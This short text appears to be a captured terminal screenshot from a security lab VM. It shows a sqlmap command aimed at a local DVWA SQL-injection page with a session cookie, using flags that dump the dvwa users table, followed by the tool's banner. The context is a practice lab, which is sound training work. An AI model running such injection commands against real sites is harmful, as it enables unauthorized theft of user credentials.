 [10/20/24]seed@VM:~/.../sqlmap$ python3 sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie=
"PHPSESSID=54euriaqv4lm5tvue6n4c7lou6; security=low" -D dvwa -T users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org